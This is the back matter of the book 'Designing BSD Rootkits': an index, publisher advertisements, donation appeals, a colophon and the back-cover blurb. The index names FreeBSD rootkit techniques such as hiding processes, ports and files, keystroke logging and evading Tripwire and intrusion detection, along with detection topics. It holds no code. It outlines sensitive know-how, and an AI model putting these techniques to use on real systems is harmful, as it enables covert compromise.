chdir system call, 30 chmod system call, 30 chown system call, 30 code byte patches, finding, 125 communication protocols, 30–32 hooking, 32–34 compiling executable file, 5 copyin function, 13 copyinstr function, 13 copyout function, 13 copystr function, 13 corefile parameter, for kvm\_openfiles function, 64 curthread, 123

#### **D**

data corruption, 56–57 symmetric multiprocessing (SMP) and, 39 data parameter, for DECLARE\_MODULE macro, 3 d\_close entry point, for character device driver, 15 ddb() [kernel-mode debugger], 81 debug message, output from mkdir system call, 24 *Debugging Kernel Problems* (Lehey), 22 DECLARE\_MODULE macro, 3 destroy dev function, 16 /dev/kmem device, 63 device driver. *See* KLD (Dynamic Kernel Linker) DEV MODULE macro, 19 devmtx mutex, 60 d\_ioctl entry point, for character device driver, 15 DIP\_SET macro, 111 Direct Kernel Object Manipulation (DKOM), 37–57

detection, 123–125 hiding running process, 41–46 allproc list, 42–43 example, 43–46 further steps, 46–51 proc structure, 41–42 hiding with, 51 kernel queue data structures, 37–39 synchronization issues, 39–41 dirent structure, 98 DKOM. *See* Direct Kernel Object Manipulation (DKOM) d\_open entry point, for character device driver, 15 doubly-linked list, 38 d\_poll entry point, for character device driver, 15 d\_read entry point, for character device driver, 15 d\_write entry point, for character device driver, 15 Dynamic Kernel Linker (KLD) Facility, 1

#### **E**

enum p\_state; field, in proc structure, 42 errbuf parameter, for kvm\_openfiles function, 64 evh parameter, in SYSCALL\_MODULE, 9 exclusive lock, 40–41 execfile parameter, for kvm\_openfiles function, 64 executable file, compiling, 5 executing system call, 11 without C code, 12 execution redirection, 92–95 execve system call, 30 hooking, 92–95 \_exit() system call function, 51

#### **F**

files displaying status of those dynamically linked into kernel, 21–22 hiding, 96–101 preventing access, modification, and change time updates, 107–114 example, 112–114 finding hidden ports, 125 hidden processes, 123–124 hooks, 120–123 inline function hooks, 125

flags parameter for kvm\_openfiles function, 64 for malloc function, 73–74 free function, 74 FREE macro, 74–75 FreeBSD, xvi setting up machine, 22 sysent[] as system call table, 7 version 3.0 changes to kernel module subsystem, 1 virtual memory parts, 6*n The FreeBSD Developer's Handbook*, 22 <fs/devfs/devfs\_int.h> header, 60 functions, finding with patched code, 125

#### **G**

getdirentries system call, 30 hooking, 96–101 Giant lock, 102

#### **H**

hard-coded offsets, avoiding use of, 83 hash table, 47*n* hashinit function, 47 "Hello, world!" module, 4–5 hidden ports, finding, 125 hidden processes, finding, 123–124 hiding KLD (Dynamic Kernel Linker), 101–107 open TCP-based port, 52–56 hooking, 23–35 character device, 59–62 common system call, 29–30 communication protocols, 32–34 detection, 120–123 getdirentries system call, 96–101 inline function, 81–88 finding, 125 kernel process tracing, 28–29 keystroke logging, 26–28 system call, 24–26 Host-based Intrusion Detection Systems (HIDSes) bypassing, 92 purpose of, 91 rootkit to bypass, 91–117 execution redirection, 92–95 file hiding, 96–101

hiding KLD, 101–107 Tripwire, avoiding recognition by, 114–116 hot patching, 90

#### **I**

ICMP (Internet Control Message Protocol), 32–34 icmp input hook function, 32–34 inetsw[] switch table, 31–32 inline function, hooking, 81–88 finding, 125 inpcb structure, 52–53 inpcbinfo structure, 53 removing from tcbinfo.listhead list, 54–56 int p\_flag; field, in proc structure, 41 int refs: field, in struct linker file, 102 Internet Control Message Protocol (ICMP), 32–34 Internet protocol control block, 52 ioctl system call, 30

#### **J**

jump, unconditional, 81

#### **K**

kdump() utility, 28–29 kernel corrupting data, 56–57 detecting memory patching, 125 KLD registration with, 3 memory allocation, 73–77 from user space, 77–81 queue data structures, 37–39 synchronization, 39–41 running loading and unloading code into, 5 userland code to patch, 63–90 virtual memory interface for accessing, 63 patching code bytes, 66–70 Kernel Data Access Library (libkvm), 63–66 kernel-mode debugger, 81 kernel module function to return status, 10 modid for, 10 structure, 103–104 Kernel Object Hooking (KOH), hooking character device, 59–62

kernel panic, 13*n*, 56, 77, 88 avoiding, 44 kernel process tracing, 28–29 kernel source tree, 22 kernel space, 6*n* functions for data manipulation in user space, 12–13 keystroke logging, with system call hook, 26–28 kill system call, 30 KLD (Dynamic Kernel Linker), 1 "Hello, world!" module, 4–5 hiding, 101–107 initialization and shutdown routines for, 2–3 registration with kernel, 3 kldload system call, 5, 30 kldstat() command, 21, 101 kldunload system call, 5, 30 ktrace() utility, 28–29 kvm\_close function, 66 kvm\_geterr function, 65 kvm\_nlist function, 64–65 kvm\_openfiles function, 64 kvm\_read function, 65 kvm\_write function, 65

#### **L**

libkvm (Kernel Data Access Library), 63–66 linesw[] switch table, 35 linker files, 21–22 KLD structure in, 101 linker\_file structure, 102–103 linker\_files list, 102 LIST\_ENTRY macro, 38–39 LIST ENTRY(inpcb) inp list; field, in inpcb structure, 52 LIST\_ENTRY(proc) p\_hash; field, in proc structure, 42 LIST\_ENTRY(proc) p\_list; field, in proc structure, 41 LIST\_FOREACH macro, 39 LIST HEAD macro, 38 LIST\_HEAD\_INITIALIZER macro, 38–39 LIST\_REMOVE macro, 39 loadable kernel module (LKM), 1 lock to ensure thread synchronization, 40–41 shared or exclusive, 40–41 l\_read entry point, hooking, 35 lstat system call, 30

#### **M**

make dev function, 16 Makefile, 4–5 malloc function, 73–74 MALLOC macro, 74 mbuf structure, 32 memory allocation, 73–77 from user space, 77–81 memory, detecting run-time patching, 125 mi\_switch function, 123–124 mkdir system call debug message output from, 24 patching with inline function hook, 82–88 modfind function, 10 modid, for kernel module, 10 modification time of file, preventing change, 107–114 modstat function, 10 module event handler, 2–3 modules list, 103 module\_stat structure, 11 mtx\_lock function, 40 mtx\_unlock function, 40 mutexes, 40

#### **N**

name parameter for DECLARE\_MODULE macro, 3 in SYSCALL\_MODULE, 8 near call statement, 70 <netinet/in\_pcb.h> header struct in endpoints definition in, 52–53 u char inp vflag; definitions in, 53 <netinet/tcp\_var.h> header, tcbinfo definition in, 53 new sysent parameter, in SYSCALL MODULE, 9

#### **O**

objects, removing all references in kernel, 51 offset parameter, in SYSCALL\_MODULE, 8 offset value, for system call module, 8 open system call, 30 order parameter, for DECLARE\_MODULE macro, 3

#### **P**

padding, in argument structure, 7 Perl, command-line execution, 12

pfind function, 48 *Phrack* magazine, 90 PIDHASH macro, 48 pidhashtbl hash table, 47 pid\_t p\_pid; field, in proc structure, 42 port finding hidden, 125 hiding open TCP-based, 52–56 pr\_ctlinput entry point, in protocol switch table, 30–31 pr\_ctloutput entry point, in protocol switch table, 30–31 pread system call, 30 preadv system call, 30 pr\_init entry point, in protocol switch table, 30–31 pr\_input entry point, in protocol switch table, 30–31 printf, patching to invoke uprintf in place of, 72 proc structure, 41–42 processes finding hidden, 123–124 hiding running, 41–46 example, 43–46 further steps, 46–51 process\_hiding function, 48 protocol switch table, 30 protosw structure, 30–31 pr\_output entry point, in protocol switch table, 30–31 pwrite system call, 30 pwritev system call, 30

#### **R**

read system call, 30 hooking, 26 readv system call, 30 rename system call, 30 rmdir system call, 30 rootkits to bypass HIDSes, 91–117 execution redirection, 92–95 file hiding, 96–101 hiding KLD, 101–107 definition, xvi detection, 119–126 design, 126 lack of need for unload routine, 95 new and improved example, 104–107 prevention, 126

running kernel loading and unloading code into, 5 userland code to patch, 63–90 running processes, hiding, 41–46 further steps, 46–51

#### **S**

service system request, 6 shared lock, 40–41 signature, rootkit detection by, 119 size parameter, for malloc function, 73 size register\_t, for system call argument, 7 stat system call, 30 status of kernel module, function to return, 10 struct cdev cdp c; structure, 60 struct cdev\_priv, 60 struct inpcbhead \*listhead field, in inpcbinfo structure, 53 struct moduledata, definition, 3 struct mtx inp mtx; field, in inpcb structure, 53 struct mtx ipi\_mtx field, in inpcbinfo structure, 53 struct mtx p mtx; field, in proc structure, 42 struct vmspace \*p\_vmspace; field, in proc structure, 42 struct in conninfo inp inc; field, in inpcb structure, 52 sub parameter, for DECLARE\_MODULE macro, 3 swapfile parameter, for kvm\_openfiles function, 64 sx\_slock function, 40–41 sx\_sunlock function, 41 sx\_xlock function, 40–41 sx xunlock function, 41 symmetric multiprocessing (SMP), and data corruption, 39 synchronization, of kernel queue data structures, 39–41 <sys/conf.h> header DEV MODULE macro definition in, 19 struct cdevsw definition in, 14  $\frac{\text{sys}}{\text{fs}/\text{devfs}}$  devfs devs.c file, 60 /sys/i386/i386/trap.c file, 89 /sys/kern/kern\_exec.c file, 92–95 /sys/kern/kern\_exit.c file, 51 /sys/kern/kern\_linker.c file, 102 /sys/kern/kern\_module.c file, 103

/sys/kern/vfs\_syscalls.c file, 96 <sys/module.h> header event handler function prototype in, 2 module\_stat structure definition in, 11 <sys/mutex.h> header, Giant lock definition in, 102 /sys/netinet/in\_proto.c file, 31–32 <sys/proc.h> header, 41 PIDHASH macro definition, 48 pidhashtbl definition in, 47 proclist structure definition, 43 <sys/protosw.h> header, protosw structure definition, 30–31 <sys/queue.h> header, queue data definition, 38 <sys/sysent.h> header SYSCALL\_MODULE macro definition in, 8 sysent structure definition in, 7 system call function prototype in, 6 syscall function, 11, 89 SYSCALL\_MODULE macro, 8 sysent structure, 7 SYS mkdir constant, 25 system call common hooks, 29–30 hooking, 24–26 cloaking, 88–90 keystroke logging with, 26–28 system call function, 6–7 system call modules, 6–12 example, 9–10, 75–77 executing system call, 11 without C code, 12 finding hooks, 120–123 hiding running process, example, 43–46 modfind function, 10 modstat function, 10 offset value, 8 overwriting, 77 syscall function, 11 SYSCALL\_MODULE macro, 8 sysent structure, 7 system call function, 6–7 system call number, 8 /sysufs/ufs/ufs\_vnops.c file, 108

#### **T**

TAILQ\_ENTRY(cdev\_priv) cdp\_list; field, 60 TAILQ\_ENTRY(linker\_file) link; field, in struct linker\_file, 103

tcbinfo.hashbase table, 125 tcbinfo.ipi\_count variable, 125 tcbinfo.listhead list, 53, 125 removing inpcb structure from, 54–56 tcbinfo.parthashbase table, 125 telnet, into remote machine, 56 testing character device, 19–21 time, changing, 108–111 timestamps for files, preventing change, 107–114 Transfer Control Protocol (TCP), hiding open port, 52–56 finding hidden, 125 Tripwire, avoiding recognition by, 114–116 truncate system call, 30 type parameter, for malloc function, 73

#### **U**

u\_char inp\_vflag; field, in inpcb structure, 53 ufs\_itimes function, 108–109 patching, 114 UMA zone, checking for processes, 124 unconditional jump, 81 unlink system call, 30 unload routine, rootkit lack of need for, 95 uprintf, patching to invoke in place of printf, 72

user space, 6*n* allocating kernel memory from, 77–81 executing system call without program, 12 kernel space functions for data manipulation in, 12–13 program for executing system call, 11 utime function, 108

#### **V**

Vaidheeswarran, Rajesh, 17 virtual memory in FreeBSD, 6*n* interface for accessing, 63 patching code bytes, 66–70

#### **W**

Wehner, Stephanie, 93, 120 write system call, 30 writev system call, 30

#### **X**

*x*86 assembly, call statement, 70

#### **Z**

zombproc list, 42



# **Electronic Frontier Foundation**

**Defending Freedom in the Digital World** 

Free Speech. Privacy. Innovation. Fair Use. Reverse Engineering. If you care about these rights in the digital world, then you should join the Electronic Frontier Foundation (EFF). EFF was founded in 1990 to protect the rights of users and developers of technology. EFF is the first to identify threats to basic rights online and to advocate on behalf of free expression in the digital age.



Check out all of the things we're working on at http://www.eff.org and join today or make a donation to support the fight to defend freedom online.

*More No-Nonsense Books from*



# HACKING: THE ART OF EXPLOITATION 2ND EDITION

#### *by* JON ERICKSON

In this all new second edition, author Jon Erickson again uses practical examples to illustrate the most common computer security issues in three related fields: programming, networking, and cryptography. All sections have been extensively updated and expanded, including a more thorough introduction to the complex, low-level workings of a computer. The live CD provides a Linux programming environment and also includes security tools and sample code.

AUGUST 2007, 296 PP. W/CD, \$39.95 (\$49.95 CDN) ISBN 978-1-59327-144-2

# SILENCE ON THE WIRE

#### A Field Guide to Passive Reconnaissance and Indirect Attacks



Zalewski shares his expertise and experience to explain how computers and networks work, how information is processed and delivered, and what security threats lurk in the shadows. No humdrum technical white paper or how-to manual for protecting one's network, this book is a fascinating narrative that explores a variety of unique, uncommon and often quite elegant security challenges that defy classification and eschew the traditional attacker-victim model.

APRIL 2005, 312 PP., \$39.95 (\$53.95 CDN) ISBN 978-1-59327-046-9

# SECURITY DATA VISUALIZATION

*by* GREG CONTI

Security data visualization tools offer graphical windows into the world of computer security data, revealing fascinating and useful insights into networking, cryptography, and file structures. After learning how to graph and display data correctly, readers will be able to understand complex data sets at a glance. Readers also learn what network attacks look like and how to assess their network for vulnerabilities with visualization software like Afterglow and RUMINT, as well as how to build and defend their own network visualization systems by recognizing how systems can be manipulated and attacked.

AUGUST 2007, 256 PP., \$49.95 (\$61.95 CDN) ISBN 978-1-59327-143-5





NO STARCH PRESS

# ABSOLUTE BSD The Ultimate Guide to FreeBSD

*by* MICHAEL W. LUCAS

This complete guide to FreeBSD includes coverage of installation, networking, add-on software, security, network services, system performance, kernel tweaking, filesystems, SCSI and RAID configurations, SMP, upgrading, monitoring, crash debugging, BSD in the office, and emulating other OSes.

AUGUST 2002, 612 PP., \$39.95 (\$61.95 CDN) ISBN 978-1-886411-74-6

2nd edition in August 2007, ISBN 978-1-59327-151-0

# ABSOLUTE OPENBSD

#### UNIX for the Practical Paranoid

*by* MICHAEL W. LUCAS

This straightforward, practical, and complete guide to mastering the powerful and complex OpenBSD operating system is for the experienced UNIX user who wants to add OpenBSD to his or her repertoire. The author assumes a knowledge of basic UNIX commands, design, and permissions. *Absolute OpenBSD* covers the intricacies of the platform and how to manage an OpenBSD system, offering friendly explanations, troubleshooting suggestions, and copious examples.

JULY 2003, 528 PP., \$39.95 (\$59.95 CDN) ISBN 978-1-886411-99-9





#### **PHONE:**

800.420.7240 OR 415.863.9900 MONDAY THROUGH FRIDAY, 9 A.M. TO 5 P.M. (PST)

#### **FAX:**

415.863.9950 24 HOURS A DAY, 7 DAYS A WEEK

**EMAIL:** SALES@NOSTARCH.COM

**WEB:** WWW.NOSTARCH.COM

#### **MAIL:**

NO STARCH PRESS 555 DE HARO ST, SUITE 250 SAN FRANCISCO, CA 94107 USA

# There's more to keeping **FreeBSD** free than meets the eye.

They work hard behind the scenes and you hardly ever see them. They're The FreeBSD Foundation and they quietly fund and manage projects, sponsor FreeBSD events, Developer Summits and provide travel grants to FreeBSD developers. The FreeBSD Foundation represents the Project in executing contracts, license agreements, copyrights, trademarks, and other legal arrangements that require a recognized legal entity. The Foundation's funding and management expertise is essential to keep FreeBSD free. And keeping it free is getting more costly every year.

That's why they need your help. The work of The FreeBSD Foundation is entirely supported by your generous donations.

> To make a donation visit our web site at:

www.freebsdfoundation.org

Please, help us today. Help keep FreeBSD free.



The FreeBSD Foundation 7321 Brockway Drive, Boulder, CO 80303, USA Phone: +1-720-207-5142 Fax: +720-222-2350 Web: www.freebsdfoundation.org

# **COLOPHON**

*Designing BSD Rootkits* was laid out in Adobe FrameMaker. The font families used are New Baskerville for body text, Futura for headings and tables, and Dogma for titles.

The book was printed and bound at Malloy Incorporated in Ann Arbor, Michigan. The paper is Glatfelter Thor 60# Antique, which is made from 50 percent recycled materials, including 30 percent postconsumer content. The book uses a RepKover binding, which allows it to lay flat when open.

# **UPDATES**

You can download the code from the book, as well as find updates, errata, and other information at **www.nostarch.com/rootkits.htm**.



# **W R I T E A N D W R I T E A N D D E F E N D A G A I N S T D E F E N D A G A I N S T B S D R O O T K I T S B S D R O O T K I T S**

Though rootkits have a fairly negative image, they can be used for both good and evil. *Designing BSD Rootkits* arms you with the knowledge you need to write offensive rootkits, to defend against malicious ones, and to explore the FreeBSD kernel and operating system in the process.

Organized as a tutorial, *Designing BSD Rootkits* will teach you the fundamentals of programming and developing rootkits under the FreeBSD operating system. Author Joseph Kong's goal is to make you smarter, not to teach you how to write exploits or launch attacks. You'll learn how to maintain root access long after gaining access to a computer, and how to hack FreeBSD.

Kong's liberal use of examples assumes no prior kernel-hacking experience but doesn't water down the information. All code is thoroughly described and analyzed, and each chapter contains at least one real-world application.

#### Included:

- The fundamentals of FreeBSD kernel-module programming
- Using call hooking to subvert the FreeBSD kernel
- Directly manipulating the objects that the kernel depends upon for its internal record-keeping
- Patching kernel code resident in main memory; in other words, altering the kernel's logic while it's still running
- How to defend against the attacks described

So go right ahead. Hack the FreeBSD kernel yourself!

#### **ABOUT THE AUTHOR**

Tinkering with computers has always been a primary passion of author Joseph Kong. He is a self-taught programmer who dabbles in information security, operating system theory, reverse engineering, and vulnerability assessment. He has written for Phrack Magazine and was a system administrator for the City of Toronto.



*TH E FI N EST I N G E E K E NTE RTA I N M E NT ™*

www.nostarch.com

 *"I LAY FLAT." This book uses RepKover—a durable binding that won't snap shut.* ISBN: 978-1-59327-142-8  $2995$  $81593$ 

